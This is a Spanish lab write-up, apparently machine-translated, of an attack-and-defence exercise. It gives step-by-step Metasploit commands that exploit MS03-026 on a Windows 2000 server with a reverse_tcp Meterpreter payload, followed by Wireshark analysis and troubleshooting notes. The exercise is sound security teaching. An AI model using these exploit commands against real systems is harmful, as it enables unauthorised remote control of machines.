Práctica de confrontación de equipos: ataque y análisis de penetración remota del sistema de Windows.



Contenido de práctica de confrontación de ataque y defensa: atacante Metasploit Windows Attack, defensor: wireshark captura el flujo de ataque, analiza qué vulnerabilidad de seguridad se ataca, descarga el parche de vulnerabilidad de seguridad del sitio web oficial para repararlo y proporciona un informe del proceso de ataque y defensa.

Atacante: use metasploit para seleccionar vulnerabilidades en metasploitable para realizar ataques de penetración y obtener el control.

Defensor: Use tcpdump / wireshark / snort para monitorear el archivo del paquete del ataque a la red, y combine wireshark / snort para analizar el proceso de ataque, obtenga la dirección IP del atacante, la IP objetivo y el puerto, el tiempo de inicio del ataque, la vulnerabilidad de explotación del ataque, el código de shell de uso del ataque, Y la entrada de comandos ejecutados localmente después del ataque es exitoso.

Entorno experimental:

| El nombre | IP |

|---|---|

| Kali | 192.168.1.7 |

| Win2KServer | 192.168.1.17 |

Use el siguiente comando para ingresar a Metasploit en el terminal de la máquina de ataque Kali:

msfconsole

Use MS03-026 como la vulnerabilidad objetivo del ataque:

use exploit/windows/dcerpc/ms03_026_dcom

Configure la carga para abrir la conexión inversa:

set PAYLOAD windows/meterpreter/reverse_tcp

Establezca la IP del atacante:

set LHOST 192.168.1.7

Establecer la IP de destino:

set RHOST 192.168.1.17

Comience el ataque:

exploit

Abra Wireshark y filtre:

ip.addr == 192.168.1.7 && ip.addr == 192.168.1.17

aviones de ataque antes introduce shell, vuelva a introducir el ipconfigcomando, en vista de la captura de Wireshark:

entrar en ese avión de ataque ipconfigy ejecutados, aviones no tripulados devuelto resultados de la ejecución del paquete de datos.

Problemas encontrados en el aprendizaje y las soluciones.

Q: kali en el msfconsolecomando no es válido.

A: Instalar metasploit-frameworkpuede ser resuelto.

Q: kali ganar después de su uso de exploits, ejecutar shellcomando no es válido.

R: Es normal después de intentarlo varias veces más.

P: La vulnerabilidad MS08-067 se usó para atacar la máquina de destino y la máquina de destino se atascó.

A: Usa otras vulnerabilidades para atacar.

Resumen

Realmente hay muchos pozos de ataque y defensa de la red, y se necesita paciencia para analizar los registros de ataque y defensa de otras personas. Muchos principios de ataque aún no están muy claros. Intente aprender lentamente.